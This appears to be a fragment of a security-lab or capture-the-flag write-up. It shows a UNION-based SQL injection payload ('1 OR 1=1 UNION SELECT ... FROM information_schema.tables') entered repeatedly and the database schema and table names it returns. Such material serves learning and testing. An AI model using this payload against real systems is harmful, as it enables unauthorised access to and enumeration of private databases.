 ID: 1 OR 1=1 UNION SELECT table_schema, table_name FROM information_schema.tables
First name: Member_Brute_Force
Surname : db_default
ID: 1 OR 1=1 UNION SELECT table_schema, table_name FROM information_schema.tables
First name: Member_Sql_Injection
Surname : users
ID: 1 OR 1=1 UNION SELECT table_schema, table_name FROM information_schema.tables
First name: Member_guestbook
Surname : guestbook
ID: 1 OR 1=1 UNION SELECT table_schema, table_name FROM information_schema.tables
First name: Member_images
Surname : list_images
ID: 1 OR 1=1 UNION SELECT table_schema, table_name FROM information_schema.tables
First name: Member_survey
Surname : vote_dbs